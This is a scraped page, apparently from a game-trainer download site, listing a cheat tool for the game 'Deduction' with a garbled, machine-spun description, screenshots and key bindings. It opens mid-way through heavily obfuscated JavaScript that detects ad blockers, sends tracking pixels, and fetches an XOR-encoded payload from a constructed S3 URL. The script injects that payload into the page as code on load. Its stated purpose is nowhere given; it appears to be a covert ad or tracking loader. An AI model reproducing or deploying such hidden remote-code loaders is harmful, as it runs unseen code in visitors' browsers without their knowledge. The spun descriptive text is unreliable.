R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd30tme16wdjle5');</script></div>
			<article class="post-4236 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">
			
				<div class="post-details">
				
											<div class="post-details-thumb">
							<a href="https://www.game-trainer.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></a>
						</div><!--/.post-details-thumb-->
					
					<div class="post-details-day"></div>
					<div class="post-details-month"></div>
					<div class="post-details-year"></div>
				</div>

				<h1 class="post-title">Deduction Trainer</h1>
				
				<ul class="post-meta group">
					<li class="post-author"><i class="fas fa-user"></i> <a href="https://www.game-trainer.com/author/admin/" title="Posts by " rel="author"></a></li>
					<li class="post-category"><i class="fas fa-folder"></i> <a href="https://www.game-trainer.com/category/trainers/" rel="category tag">Trainers</a></li>
					<li class="post-comment"><i class="fas fa-comment"></i> <a href="https://www.game-trainer.com/deduction-trainer/#respond">0</a></li>
		<li class="post-category" style="color:#464646;"><i class="fa fa-download" style="color:#464646;"></i> 112	</li>
</ul><!--/.post-meta-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<p>Developer: Red Fox Studios, Publisher: Red Fox Studios<br />
This game have: Casual, Free to Play, Indie, Simulation, Strategy category<br />
﻿A a laugh hidden position sport wherein you backstab your co-workers and get mad at your co-people for backstabbing you. (6-10 players)</p>
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_3920a6978e1b8cddc942d578788f2e8dd247a13b.600x338.jpg?t=1645480699" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_3920a6978e1b8cddc942d578788f2e8dd247a13b.600x338.jpg?t=1645480699 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_3920a6978e1b8cddc942d578788f2e8dd247a13b.600x338.jpg?t=1645480699 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_3920a6978e1b8cddc942d578788f2e8dd247a13b.600x338.jpg?t=1645480699 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_3920a6978e1b8cddc942d578788f2e8dd247a13b.600x338.jpg?t=1645480699 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_3920a6978e1b8cddc942d578788f2e8dd247a13b.600x338.jpg?t=1645480699 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_7d795770cf0767389e3b44aa1e55b7c16a46d54b.600x338.jpg?t=1645480699" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_7d795770cf0767389e3b44aa1e55b7c16a46d54b.600x338.jpg?t=1645480699 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_7d795770cf0767389e3b44aa1e55b7c16a46d54b.600x338.jpg?t=1645480699 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_7d795770cf0767389e3b44aa1e55b7c16a46d54b.600x338.jpg?t=1645480699 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_7d795770cf0767389e3b44aa1e55b7c16a46d54b.600x338.jpg?t=1645480699 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_7d795770cf0767389e3b44aa1e55b7c16a46d54b.600x338.jpg?t=1645480699 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_b9e781a42099dd46b6315e34c9e59c6b278a6241.600x338.jpg?t=1645480699" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_b9e781a42099dd46b6315e34c9e59c6b278a6241.600x338.jpg?t=1645480699 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_b9e781a42099dd46b6315e34c9e59c6b278a6241.600x338.jpg?t=1645480699 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_b9e781a42099dd46b6315e34c9e59c6b278a6241.600x338.jpg?t=1645480699 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_b9e781a42099dd46b6315e34c9e59c6b278a6241.600x338.jpg?t=1645480699 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_b9e781a42099dd46b6315e34c9e59c6b278a6241.600x338.jpg?t=1645480699 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_6c9eda41e780c49115dfbd64d9e45c273c5732ea.600x338.jpg?t=1645480699" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_6c9eda41e780c49115dfbd64d9e45c273c5732ea.600x338.jpg?t=1645480699 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_6c9eda41e780c49115dfbd64d9e45c273c5732ea.600x338.jpg?t=1645480699 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_6c9eda41e780c49115dfbd64d9e45c273c5732ea.600x338.jpg?t=1645480699 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_6c9eda41e780c49115dfbd64d9e45c273c5732ea.600x338.jpg?t=1645480699 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1453490/ss_6c9eda41e780c49115dfbd64d9e45c273c5732ea.600x338.jpg?t=1645480699 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
</ul>
<p>Trainer have a 6+ functions and works in all versions of the game. To run the program unzip the archive, run Trainer and click game icon and open the game. You can open the options by pressing the F9 key.</p>
<p><strong>Key Settings</strong><br />
&#8211; Numpad 0<br />
&#8211; Numpad 1<br />
&#8211; Numpad 2<br />
&#8211; Numpad 3<br />
&#8211; Numpad 4<br />
&#8211; Numpad 5</p>
										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->	
	
		<style>/* Download attachments */
.download-attachments .download-title {
    padding-bottom: 0.5em;
}
.download-attachments table { 
	border-collapse: 
	collapse; border-spacing: 0;
	background-color: transparent;
	width: 100%; max-width: 100%;
}
.download-attachments div a,
.download-attachments ul a,
.download-attachments table a {
	text-decoration: none;
	border: none;
	margin-right: -22px;
}
.download-attachments table td,
.download-attachments table th { 
	padding: 8px; 
	line-height: 1.6; 
	vertical-align: top; 
	border-top: 1px solid #ddd; 
	text-align: left;
}

.da-attachments-list {
	list-style: none;
}

.dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.dynatable-pagination-links {
  float: right;
}

.dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.dynatable-pagination-links span,
.dynatable-pagination-links li {
  display: inline-block;
}

.dynatable-page-link,
.dynatable-page-break {
  display: block;
  padding: 5px 7px;
}

.dynatable-page-link {
  cursor: pointer;
}

.dynatable-active-page,
.dynatable-disabled-page {
